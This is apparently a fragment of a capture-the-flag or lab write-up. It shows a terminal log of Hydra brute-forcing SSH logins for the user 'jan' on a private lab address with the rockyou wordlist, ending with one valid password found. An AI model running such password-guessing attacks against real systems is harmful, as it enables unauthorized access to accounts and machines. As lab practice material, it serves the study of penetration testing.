 → ~ hydra -l jan -P /usr/share/wordlists/rockyou.txt 10.10.112.120 ssh
Hydra v9.1 (c) 2020 by van Hauser/THC & David Maciejak - Please do not use in military or secret
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2020-10-22 13:37:18
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from a pr
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344399 login tries (l:1/p:14344399), ~89652
[DATA] attacking ssh://10.10.112.120:22/
[STATUS] 180.00 tries/min, 180 tries in 00:01h, 14344223 to do in 1328:11h, 16 active
[STATUS] 113.33 tries/min, 340 tries in 00:03h, 14344063 to do in 2109:26h, 16 active
[STATUS] 105.71 tries/min, 740 tries in 00:07h, 14343663 to do in 2261:24h, 16 active
[22][ssh] host: 10.10.112.120 login: jan password:
1 of 1 target successfully completed, 1 valid password found
[WARNING] Writing restore file because 3 final worker threads did not complete until end.
[ERROR] 3 targets did not resolve or could not be connected
[ERROR] 0 target did not complete
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2020-10-22 13:44:45
→ ~